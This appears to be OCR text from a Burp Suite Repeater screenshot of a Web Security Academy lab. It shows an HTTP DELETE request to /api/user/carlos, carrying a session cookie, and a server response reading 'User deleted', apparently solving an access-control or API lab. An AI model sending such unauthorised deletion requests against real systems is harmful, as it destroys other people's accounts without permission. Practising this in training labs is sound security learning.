 Send Cancel < ▼ > ▼ Target: https://0a7400110334fb1581acd43000d8005a.web-security-academy.ne HTTP/2
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host:
0a7400110334fb1581acd43000d8005a.web-security-acade
my.net
3 Cookie: session=bXIoKYabpWwpujGauCCPZub5ednCK1Jy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:125.0) Gecko/20100101 Firefox/125.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7400110334fb1581acd43000d8005a.web-securi
ty-academy.net/my-account
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 33
11 Origin:
https://0a7400110334fb1581acd43000d8005a.web-securi
ty-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"ilker@yopmail.com"
}
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}